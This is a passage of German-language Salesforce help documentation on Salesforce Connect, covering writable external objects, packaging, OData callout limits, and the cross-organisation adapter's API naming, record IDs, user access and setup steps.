- **•** Wenn ein Benutzer Felder in einem externen Objektdatensatz über die Salesforce-Benutzeroberfläche bearbeitet, sendet Salesforce Connect eine HTTP-POST-Anforderung an das externe System. Diese POST-Anforderung umfasst alle Felder des externen Objekts. Dazu zählen auch die vom Benutzer nicht geänderten Felder.
- **•** Wenn ein externer Objektdatensatz über die API geändert wird, werden nur die angegebenen Felder in der HTTP-POST-Anforderung eingeschlossen.

Lesen Sie auch die Überlegungen, die für alle Salesforce Connect-Adapter gelten.

SIEHE AUCH:

[Überlegungen zu externen Objekten mit Schreibzugriff für Salesforce Connect – Alle Adapter](#page-5282-0) [OData 2.0- oder 4.0-Adapter für Salesforce Connect](#page-5295-0)

## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Developer Edition** 

Gegen Aufpreis verfügbar in: **Enterprise**, **Performance** und **Unlimited** Edition

#### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Developer** Edition

#### <span id="page-5284-1"></span>**Überlegungen zu externen Objekten mit Schreibzugriff für Salesforce Connect – benutzerdefinierte Adapter**

Für externe Objekte mit Schreibzugriff, die benutzerdefinierten Adaptern für Salesforce Connect zugeordnet sind, gelten einige spezielle Verhaltensweisen und Einschränkungen.

- **•** Externe Objekte mit Schreibzugriff sind für externe Datenquellen mit großem Datenvolumen nicht verfügbar.
- **•** In die Warteschlange gestellte Änderungen an den externen Daten werden im Laufe der Zeit ausgeführt, sodass externe Objektdatensätze, die nacheinander gelesen werden, unterschiedliche Daten enthalten können.

Lesen Sie auch die Überlegungen, die für alle Salesforce Connect-Adapter gelten.

#### SIEHE AUCH:

[Überlegungen zu externen Objekten mit Schreibzugriff für Salesforce Connect – Alle Adapter](#page-5282-0) [Benutzerdefinierter Adapter für Salesforce Connect](#page-5317-0)

<span id="page-5284-0"></span>Apex-Entwicklerhandbuch[: Writable External Objects in Salesforce Connect \(Schreibbare externe Objekte in Salesforce Connect\)](https://developer.salesforce.com/docs/atlas.en-us.apexcode.meta/apexcode/apex_connector_external_objects_writeable.htm)

#### Überlegungen zu Paketerstellung für Salesforce Connect – alle Adapter

Einige spezielle Verhaltensweisen betreffen die Paketerstellung für externe Datenquellen und die von ihnen abhängigen externen Objekte und benutzerdefinierten Felder.

- **•** Nach der Installation einer externe Datenquelle über ein verwaltetes oder nicht verwaltetes Paket muss sich der Abonnent beim externen System neu authentifizieren.
	- **–** Bei der Kennwortauthentifizierung muss der Abonnent das Kennwort erneut in der Definition der externen Datenquelle eingeben.
	- **–** Bei OAuth muss der Abonnent den Rückmeldungs-URL in der Clientkonfiguration für den Authentifizierungsanbieter aktualisieren und sich dann durch Auswahl von Authentifizierungs-Flow bei Auswahl von "Speichern" starten für die externe Datenquelle neu authentifizieren.
- **•** Zertifikate können nicht in einem Paket zusammengestellt werden. Wenn Sie eine externe Datenquelle, die ein Zertifikat angibt, zu einem Paket hinzufügen, stellen Sie sicher, dass die Abonnentenorganisation über ein gültiges Zertifikat mit demselben Namen verfügt.

#### **•** In verwalteten und nicht verwalteten Paketen sind externe Objekte in der benutzerdefinierten Objektkomponente enthalten.

- **•** Wenn Sie eine externe Datenquelle zu einem Paket hinzufügen, werden keine anderen Komponenten automatisch in das Paket aufgenommen.
- **•** Wenn Sie ein externes Objekt zu einem Paket hinzufügen, werden Listenansichten, Seitenlayouts, benutzerdefinierte Felder, die benutzerdefinierte Objektkomponente, die das externe Objekt definiert, und die externe Datenquelle automatisch in das Paket aufgenommen. Wenn das externe Objekt über Felder für Nachschlagebeziehungen, externe Nachschlagebeziehungen oder indirekte Nachschlagebeziehungen verfügt, werden auch die übergeordneten Objekte automatisch zum Paket hinzugefügt.
- **•** Wenn in einem Berechtigungssatz oder in Profileinstellungen, den bzw. die Sie einem Paket hinzufügen, Zugriff auf externe Datenquellen zugewiesen ist, werden die aktivierten externen Datenquellen automatisch in das Paket aufgenommen.

5279

Verfügbarkeit: Salesforce Classic und Lightning Experience

AUSGABEN

Verfügbarkeit: **Developer Edition** 

Gegen Aufpreis verfügbar in: **Enterprise**, **Performance** und **Unlimited** Edition

#### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Developer** Edition

**•** Wenn in einem Berechtigungssatz oder in Profileinstellungen, den bzw. die Sie einem Paket hinzufügen, ein externes Objekt zugewiesen ist, werden benutzerdefinierte Felder, Listenansichten, Seitenlayouts, die benutzerdefinierte Objektkomponente, die das externe Objekt definiert, und die externe Datenquelle automatisch in das Paket aufgenommen.

#### SIEHE AUCH:

[Überlegungen zu Salesforce Connect – alle Adapter](#page-5263-1) [Salesforce Connect](#page-5259-0)

#### <span id="page-5285-0"></span>Überlegungen zu Lightning Connect für Salesforce Connect – alle Adapter

Benutzer können über die Lightning Experience-Anwendung auf externe Objekte zugreifen, sie müssen jedoch einige Anforderungen erfüllen.

- **•** Für die mit den externen Objekten verknüpften externen Datenquellen muss die Option **Hohes Datenvolumen** deaktiviert sein. Diese Anforderung gilt nicht in Bezug auf den organisationsübergreifenden Adapter für Salesforce Connect.
- **•** Wenn Sie eine Suche für ein externes Objekt ausführen, werden bei der Suche die besten 25 Ergebnisse angezeigt.

SIEHE AUCH:

<span id="page-5285-1"></span>[Überlegungen zu Salesforce Connect – alle Adapter](#page-5263-1) [Salesforce Connect](#page-5259-0)

#### Überlegungen zu Salesforce1 für Salesforce Connect – alle Adapter

Benutzer können externe Objekte über die Anwendung Salesforce1 anzeigen und durchsuchen. Dabei gelten jedoch einige spezielle Verhaltensweisen und Einschränkungen.

- **•** Solange die folgenden Bedingungen erfüllt sind, sind externe Objekte im Abschnitt "Zuletzt verwendet" des Salesforce1-Navigationsmenüs als Bestandteil der intelligenten Suchelemente enthalten. Die Benutzer müssen zum Anzeigen dieser Objekte möglicherweise auf **Mehr** tippen.
	- **–** Wie bei benutzerdefinierten Objekten müssen die externen Objekte Registerkarten zugewiesen werden, auf die Benutzer zugreifen können, und Objektberechtigungen müssen über Profile oder Berechtigungssätze vergeben werden.
	- **–** Für die mit den externen Objekten verknüpften externen Datenquellen muss die Option **Hohes Datenvolumen** deaktiviert sein. Diese Anforderung gilt nicht in Bezug auf den organisationsübergreifenden Adapter für Salesforce Connect.

**•** Damit externe Objekte in den folgenden Anwendungen angezeigt werden können, wählen Sie **Suche aktivieren** in den verknüpften externen Datenquellen aus. Diese Anforderung gilt nicht in Bezug auf benutzerdefinierte Adapter für Salesforce Connect.

- **–** Herunterladbare Salesforce1-Anwendung für iOS
- **–** Salesforce1-Anwendung für mobile Browser bei Verwendung auf iOS-Geräten

#### SIEHE AUCH:

[Überlegungen zu Salesforce Connect – alle Adapter](#page-5263-1) [Salesforce Connect](#page-5259-0)

#### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Developer** Edition

Gegen Aufpreis verfügbar in: **Enterprise**, **Performance** und **Unlimited** Edition

## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Developer Edition** 

<span id="page-5286-0"></span>Allgemeine Einschränkungen für Salesforce Connect – alle Adapter

Machen Sie sich mit den Einschränkungen für die Verwendung von Salesforce Connect vertraut.

Die maximal zulässige Anzahl an externen Objekten, für die Sie pro Benutzer Objektberechtigungen vergeben können, entspricht der maximalen Anzahl an benutzerdefinierten Objekten, auf die der Benutzer Zugriff hat. Diese Obergrenze richtet sich nach der Benutzerlizenz, die dem Benutzer zugewiesen wurde.



## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Developer** Edition

Gegen Aufpreis verfügbar in: **Enterprise**, **Performance** und **Unlimited** Edition

<sup>1</sup> Die Obergrenze von 100 externen Objekten gilt unabhängig davon, wie viele Salesforce Connect-Add-Ons Sie für Ihre Organisation erwerben.

#### [Allgemeine Einschränkungen für Salesforce Connect – OData 2.0- und 4.0-Adapter](#page-5286-1)

Machen Sie sich mit den Einschränkungen von OData-Adaptern für Salesforce Connect vertraut.

<span id="page-5286-1"></span>SIEHE AUCH:

[Überlegungen zu Salesforce Connect – alle Adapter](#page-5263-1) [Salesforce Connect](#page-5259-0)

## **Allgemeine Einschränkungen für Salesforce Connect – OData 2.0- und 4.0-Adapter**

Machen Sie sich mit den Einschränkungen von OData-Adaptern für Salesforce Connect vertraut.

Für eine Organisation gilt folgende Obergrenze:

- **•** 10.000 OData-Callouts pro Stunde in der Enterprise, Performance und Unlimited Edition. Höhere Obergrenzen sind auf Anfrage verfügbar.
- **•** 1.000 OData-Callouts pro Stunde in der Developer Edition.



Maximal zulässige Ergebnissatzgröße für eine OData-Abfrage 16 MB

## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Developer** Edition

#### Maximal zulässige Ergebnissatzgröße für eine OData-Unterabfrage 1000 Zeilen

#### SIEHE AUCH:

[Allgemeine Einschränkungen für Salesforce Connect – alle Adapter](#page-5286-0) [Überlegungen zu OData Callout-Ratenbegrenzungen für Salesforce Connect – OData 2.0- und 4.0-Adapter](#page-5307-0) [OData 2.0- oder 4.0-Adapter für Salesforce Connect](#page-5295-0)

## <span id="page-5287-0"></span>Salesforce Connect: Organisationsübergreifender Zugriff auf Daten in einer anderen Salesforce-Organisation

## Organisationsübergreifender Adapter für Salesforce Connect

Arbeiten Sie effektiver mit anderen Personen zusammen und verbessern Sie die Prozesse, indem Sie die Daten in Ihren Salesforce-Organisationen miteinander verbinden. Mit dem

organisationsübergreifenden Adapter verwendet Salesforce Connect Force.com-REST-API-Aufrufe, um auf Datensätze in anderen Salesforce-Organisationen zuzugreifen. Die Einrichtung ist dank der Zeigen-und-Klicken-Tools dennoch schnell und einfach.

Ihre Benutzer und die Force.com-Plattform interagieren über externe Objekte mit den Daten anderer Organisationen. Der organisationsübergreifende Adapter für Salesforce Connect wandelt jede dieser Interaktionen in einen Force.com-REST-API-Aufruf um.

Angenommen, Sie speichern Ihr Produktinventar in einer Salesforce-Organisation. Sie möchten, dass Ihre regionalen und lokalen Zweigstellen, die über ihre eigenen Organisationen verfügen, die neuesten Informationen zu Ihrem Bestand anzeigen können. Mit dem organisationsübergreifenden Adapter für Salesforce Connect können diese anderen Organisationen ganz einfach auf Ihre Daten zugreifen, während gleichzeitig von Ihnen gesteuerte Zugriffsbeschränkungen eingehalten werden.

Der organisationsübergreifende Adapter verwendet in folgenden Fällen einen Force.com-REST-API-Aufruf:

- **•** Ein Benutzer klickt für eine Listenansicht auf die Registerkarte eines externen Objekts.
- **•** Ein Benutzer zeigt eine Datensatz-Detailseite eines externen Objekts an.
- **•** Ein Benutzer ruft eine Datensatz-Detailseite eines übergeordneten Objekts auf, auf der eine Themenliste von untergeordneten externen Objektdatensätzen angezeigt wird.
- **•** Ein Benutzer führt eine globale Suche in Salesforce durch.
- **•** Ein Benutzer erstellt, bearbeitet oder löscht einen externen Objektdatensatz. (Dies gilt nicht für den organisationsübergreifenden Adapter.)
- **•** Ein externes Objekt wird über die Flows, APIs, Apex, SOQL oder SOSL abgefragt.
- **•** Sie prüfen oder synchronisieren eine externe Datenquelle.

Das Einrichten von Salesforce Connect mit dem organisationsübergreifenden Adapter erfolgt ausschließlich mithilfe von Zeigen-und-Klicken-Tools.

#### [Abonnenten- und Anbieterorganisationen in Salesforce Connect – organisationsübergreifender Adapter](#page-5288-1)

Die Anbieterorganisation speichert die Daten, auf die die Abonnentenorganisation zugreift.

#### [API-Namen für externe Objekte und benutzerdefinierte Felder in Salesforce Connect – organisationsübergreifender Adapter](#page-5288-0)

Wenn in der Abonnentenorganisation per Synchronisierung externe Objekte und benutzerdefinierte Felder erstellt werden, werden deren API-Namen von den entsprechenden API-Namen in der Anbieterorganisation abgeleitet.

## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Developer** Edition

#### [Datensatz-IDs und externe IDs für externe Objekte in Salesforce Connect – organisationsübergreifender Adapter](#page-5289-0)

Die Datensatz-IDs externer Objekte werden von den entsprechenden Datensatz-IDs in der Anbieterorganisation abgeleitet. Externe ID-Werte in externen Objektdatensätzen entsprechen den Datensatz-IDs in der Anbieterorganisation.

[Benutzerzugriff auf externe Daten in Salesforce Connect – organisationsübergreifender Adapter](#page-5290-1)

Der Zugriff von Benutzern auf externe Daten wird durch Einstellungen in der Abonnenten- und Anbieterorganisation festgelegt.

#### SIEHE AUCH:

[Salesforce Connect](#page-5259-0)

[Zugriff auf Daten in einer anderen Salesforce-Organisation mit dem organisationsübergreifendem Adapter für Salesforce Connect](#page-5290-0) [Überlegungen zu Salesforce Connect – organisationsübergreifender Adapter](#page-5294-0)

<span id="page-5288-1"></span>Abonnenten- und Anbieterorganisationen in Salesforce Connect – organisationsübergreifender Adapter

Die Anbieterorganisation speichert die Daten, auf die die Abonnentenorganisation zugreift.

Die externe Datenquelle und die externen Objekte werden in der Abonnentenorganisation definiert. Sie können die externen Objekte und deren Felder entweder manuell oder durch Synchronisierung der Metadaten der Anbieterorganisation automatisch erstellen. Wenn Benutzer diese externen Objekte in der Abonnentenorganisation anzeigen oder durchsuchen, werden die Daten aus der Anbieterorganisation abgerufen und in der Abonnentenorganisation angezeigt.

- **•** Eine Organisation kann sowohl als Abonnent als auch als Anbieter fungieren.
- **•** Eine Abonnentenorganisation kann Zugriff auf Daten aus mehreren Anbieterorganisationen haben.
- **•** Eine Anbieterorganisation kann mehreren Abonnentenorganisationen Zugriff auf ihre Daten gewähren.

#### <span id="page-5288-0"></span>SIEHE AUCH:

#### [Organisationsübergreifender Adapter für Salesforce Connect](#page-5287-0)

#### API-Namen für externe Objekte und benutzerdefinierte Felder in Salesforce Connect – organisationsübergreifender Adapter

Wenn in der Abonnentenorganisation per Synchronisierung externe Objekte und benutzerdefinierte Felder erstellt werden, werden deren API-Namen von den entsprechenden API-Namen in der Anbieterorganisation abgeleitet.

Der API-Name aller externen Objekte endet auf z. Für den API-Namen benutzerdefinierter Felder in externen Objekten wird das typische Suffix \_\_ c verwendet. Speziell für Objekte und benutzerdefinierte Felder, die mit dem organisationsübergreifenden Adapter für Salesforce Connect synchronisiert werden, gilt Folgendes:

- **•** API-Namen ohne Suffix in der Anbieterorganisation werden in der Abonnentenorganisation übernommen, jedoch wird bei Objekten das Suffix x bzw. bei Feldern das Suffix c angehängt.
- **•** API-Namen mit Suffix in der Anbieterorganisation werden in der Abonnentenorganisation übernommen. Jedoch wird einer der Unterstriche (\_) aus dem ursprünglichen Suffix entfernt und ein neues Suffix, \_\_x oder \_\_c, wird angehängt.

#### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Developer Edition** 

Gegen Aufpreis verfügbar in: **Enterprise**, **Performance** und **Unlimited** Edition

# AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Developer** Edition

Beispiel: Wenn Sie das Accountobjekt der Anbieterorganisation synchronisieren, erstellt die Abonnentenorganisation Folgendes:

- **•** Ein externes Objekt mit dem API-Namen Account\_\_x
- **•** Benutzerdefinierte Felder, darunter eines mit dem API-Namen Account\_\_x.Name\_\_c

Wenn Sie das Objekt CustObj c der Anbieterorganisation synchronisieren, erstellt die Abonnentenorganisation Folgendes:

- **•** Ein externes Objekt mit dem API-Namen CustObj\_c\_\_x
- **•** Benutzerdefinierte Felder, darunter eines mit dem API-Namen CustObj\_c\_\_x.Name\_\_c

Wenn das Objekt der Anbieterorganisation über ein benutzerdefiniertes Feld verfügt, erstellt die Abonnentenorganisation das benutzerdefinierte Feld im entsprechenden externen Objekt, zum Beispiel:

- **•** Account\_\_x.MyCustField\_c\_\_c
- **•** CustObj\_c\_\_x.MyOtherCustField\_c\_\_c

Wenn Sie das Objekt Account x der Anbieterorganisation synchronisieren, erstellt die Abonnentenorganisation Folgendes:

- **•** Ein externes Objekt mit dem API-Namen Account\_x\_\_x
- **•** Benutzerdefinierte Felder, darunter eines mit dem API-Namen Account\_x\_\_x.Name\_c\_\_c

#### <span id="page-5289-0"></span>SIEHE AUCH:

#### [Organisationsübergreifender Adapter für Salesforce Connect](#page-5287-0)

Datensatz-IDs und externe IDs für externe Objekte in Salesforce Connect – organisationsübergreifender Adapter

Die Datensatz-IDs externer Objekte werden von den entsprechenden Datensatz-IDs in der Anbieterorganisation abgeleitet. Externe ID-Werte in externen Objektdatensätzen entsprechen den Datensatz-IDs in der Anbieterorganisation.

Jedes Objekt in Salesforce verfügt über eine Objekt-ID mit einem Schlüsselpräfix als die ersten drei Zeichen. Wenn ein externes Objekt erstellt wird, wird ihm ein eindeutiges Schlüsselpräfix zugewiesen.

Jeder externe Objektdatensatz verfügt über eine Datensatz-ID, die dasselbe Schlüsselpräfix wie die externe Objekt-ID verwendet. Der Rest der ID des externen Objektdatensatzes entspricht der ursprünglichen Datensatz-ID in der Anbieterorganisation, ohne ihr ursprüngliches Schlüsselpräfix.

Alle Datensatz-IDs, die aus der Anbieterorganisation stammen, werden in der Abonnentenorganisation in eine 18-stellige alphanumerische Zeichenfolge umgewandelt, bei der Groß-/Kleinschreibung nicht berücksichtigt wird.

Die ursprüngliche Datensatz-ID ist in der Abonnentenorganisation als der Wert des Standardfelds "Externe ID" im externen Objektdatensatz verfügbar.

Classic und Lightning Experience

Verfügbarkeit: Salesforce

AUSGABEN

Verfügbarkeit: **Developer Edition** 

Gegen Aufpreis verfügbar in: **Enterprise**, **Performance** und **Unlimited** Edition

Jedes externe Objekt weist das Standardfeld "Externe ID" auf. Anhand seiner Werte wird der Datensatz des externen Objekts in Ihrer Organisation eindeutig bestimmt.Wenn das externe Objekt der übergeordnete Datensatz in einer externen Nachschlagebeziehung ist, dient das Standardfeld "Externe ID" zur Identifizierung der untergeordneten Datensätze.

Beispiel: Sie synchronisieren das Accountobjekt der Anbieterorganisation und dem Objekt Account x der Abonnentenorganisation wird das Schlüsselpräfix x00 zugewiesen. Ein Account in der Anbieterorganisation mit der ID "001B0000003SVC7IAO" wird in der Abonnentenorganisation mit der ID "x00B0000003SVC7IAO" und der externen ID "001B0000003SVC7IAO" angezeigt.

SIEHE AUCH:

[Organisationsübergreifender Adapter für Salesforce Connect](#page-5287-0)

#### Herzlich willkommen, Salesforce Point & Integration externer Daten Click-Administratoren

#### <span id="page-5290-1"></span>Benutzerzugriff auf externe Daten in Salesforce Connect – organisationsübergreifender Adapter

Der Zugriff von Benutzern auf externe Daten wird durch Einstellungen in der Abonnenten- und Anbieterorganisation festgelegt.

Die von der Abonnentenorganisation zum Herstellen der Verbindung bei der Anbieterorganisation verwendeten Anmeldeinformationen werden mit einem Benutzer in der Anbieterorganisation verknüpft. Dieser Benutzer wird als verbundener Benutzer bezeichnet.

Benutzer in der Abonnentenorganisation haben nur Zugriff auf Daten, auf die der verbundene Benutzer innerhalb der Anbieterorganisation zugreifen kann. Für den Benutzerzugriff in der Abonnentenorganisation werden demnach die Zugriffsbeschränkungen des verbundenen Benutzers beachtet, die durch folgende Einstellungen in der Anbieterorganisation festgelegt werden.

- **•** Objektebenensicherheit: Berechtigungssätze und Profile
- **•** Feldebenensicherheit: Berechtigungssätze und Profile
- **•** Sicherheit auf Datensatzebene: organisationsweite Freigabeeinstellungen, Rollenhierarchien und Freigaberegeln

Gewähren Sie in der Abonnentenorganisation Benutzern über Berechtigungssätze und Profile Zugriff auf externe Objekte.

#### SIEHE AUCH:

[Organisationsübergreifender Adapter für Salesforce Connect](#page-5287-0)

<span id="page-5290-0"></span>[Zugriff auf Daten in einer anderen Salesforce-Organisation mit dem organisationsübergreifendem Adapter für Salesforce Connect](#page-5290-0)

## Zugriff auf Daten in einer anderen Salesforce-Organisation mit dem organisationsübergreifendem Adapter für Salesforce Connect



Bieten Sie Benutzern eine nahtlose Ansicht aller Daten in Ihren anderen Salesforce-Organisationen, sodass sie einen vollständigen Überblick über das Geschäft erhalten. Der organisationsübergreifende Adapter für Salesforce Connect kann mit Zeigen-und-Klicken-Tools schnell und einfach eingerichtet werden.

Zum Einrichten von Salesforce Connect mit dem organisationsübergreifenden Adapter gehören diese allgemeinen Schritte.

## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Developer Edition** 

## **1.** [Definieren Sie eine externe Datenquelle vom Typ](#page-5292-0) Salesforce Connect: Organisationsübergreifender [Adapter](#page-5292-0).

Erstellen Sie für jede Anbieterorganisation eine externe Datenquelle.

**2.** [Erstellen Sie die externen Objekte.](#page-5327-0)

Führen Sie diese Aufgabe nur dann aus, wenn Sie nicht synchronisieren, um die externen Objekte automatisch zu erstellen. Erstellen Sie in der Abonnentenorganisation ein externes Objekt für jedes Objekt in der Anbieterorganisation, auf das Sie zugreifen möchten.

**3.** [Erstellen Sie Hilfeinhalte für externe Objekte.](#page-4295-0)

Erleichtern Sie Ihren Benutzern die Unterscheidung zwischen externen Objekten und den anderen Objekten in der Abonnentenorganisation, die ähnliche Namen und Datentypen aufweisen können. Erstellen Sie in der Abonnentenorganisation Visualforce-Seiten zum Beschreiben der externen Objekte. Wenn Ihre Benutzer in einem externen Objekt auf **Hilfe zu dieser Seite** klicken, können sie Ihre benutzerdefinierten Hilfeinhalte lesen.

**4.** [Fügen Sie den externen Objekten benutzerdefinierte Felder und Beziehungen hinzu.](#page-4379-0)

Erstellen Sie Beziehungen zwischen Objekten. Wenn Sie keine Synchronisierung vorgenommen haben, um die externen Objekte und deren Felder in der Abonnentenorganisation automatisch zu erstellen, erstellen Sie ein benutzerdefiniertes Feld für jedes Feld der Anbieterorganisation, auf das Sie zugreifen möchten.

**5.** [Aktivieren Sie den Benutzerzugriff auf externe Objekte.](#page-587-0)

Gewähren Sie Objektberechtigungen über Berechtigungssätze oder Profile.

**6.** [Aktivieren Sie den Benutzerzugriff auf die Felder in den externen Objekten.](#page-616-0)

Gewähren Sie Feldberechtigungen über Berechtigungssätze oder Profile.

- **7.** Wenn die externe Datenquelle eine Authentifizierung pro Benutzer verwendet, führen Sie folgende Schritte durch:
	- **a.** [Ermöglichen Sie Benutzern, sich beim externen System zu authentifizieren.](#page-5330-0)

Gewähren Sie Benutzern über Berechtigungssätze oder Profile Zugriff auf die Authentifizierungseinstellungen für die externe Datenquelle.

**b.** [Richten Sie die Authentifizierungseinstellungen für jeden Benutzer ein.](#page-5331-0)

Sie oder Ihre Benutzer können diese Aufgabe durchführen.



Tipp: Schulen Sie Ihre Benutzer in Bezug auf die Einrichtung ihrer Authentifizierungseinstellungen für externe Systeme. Stellen Sie sicher, dass sie wissen, welche Anmeldeinformationen sie für die Anbieterorganisation eingeben müssen. Wenn Sie OAuth 2.0 verwenden, zeigt der OAuth-Flow die Salesforce-Anmeldeseite zweimal an: einmal zur Anmeldung bei der Anbieterorganisation, um ein Zugriffstoken abzurufen, und dann zur erneuten Anmeldung bei der Abonnentenorganisation. Testen Sie den OAuth-Flow auf potenziell verwirrende Eingabeaufforderungen oder Umleitungen und schulen Sie Ihre Benutzer dementsprechend nach Bedarf. OAuth-Flows variieren in Abhängigkeit Ihres externen Systems, des Authentifizierungsanbieters und der angegebenen Umfänge.

#### SIEHE AUCH:

[Organisationsübergreifender Adapter für Salesforce Connect](#page-5287-0) [Überlegungen zu Salesforce Connect – organisationsübergreifender Adapter](#page-5294-0) Entwicklerhandbuch: [Visualforce-Entwicklerhandbuch](https://developer.salesforce.com/docs/atlas.en-us.pages.meta/pages/pages_intro.htm) [Externe Objektbeziehungen](#page-5334-0)

[Abonnenten- und Anbieterorganisationen in Salesforce Connect – organisationsübergreifender Adapter](#page-5288-1)
<span id="page-5292-0"></span>Definieren einer externe Datenquelle für Salesforce Connect – organisationsübergreifender Adapter

Bieten Sie Ihren Benutzern eine nahtlose Ansicht der Daten in allen Ihren Salesforce-Organisationen.

- **1.** Geben Sie unter Setup im Feld Schnellsuche den Text *Externe Datenquellen* ein und wählen Sie dann **Externe Datenquellen** aus.
- **2.** Klicken Sie auf **Neue externe Datenquelle** oder klicken Sie auf **Bearbeiten**, um eine bestehende externe Datenquelle zu ändern.
- **3.** Füllen Sie die Felder aus.

